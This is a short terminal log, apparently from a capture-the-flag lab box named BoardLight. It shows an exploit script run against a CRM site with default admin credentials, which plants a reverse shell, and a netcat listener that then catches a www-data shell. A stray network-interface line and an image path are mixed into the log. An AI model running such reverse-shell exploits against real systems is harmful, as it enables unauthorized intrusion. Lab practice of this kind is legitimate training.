 [.] If you have not received the shell, please check your login and password
[beatrizfresnonaumova@mbp-de-beatriz ~ % python3 exploit.py http://crm.board.htb admin admin 10.10.16.13 9001
[*] Trying authentication...
[**] Login: admin
[**] Password: admin
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection
nd6 options=201<PERFORMNUD,DAD>
[beatrizfresnonaumova@mbp-de-beatriz ~ % ncat -l -p 9001
bash: cannot set terminal process group (889): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$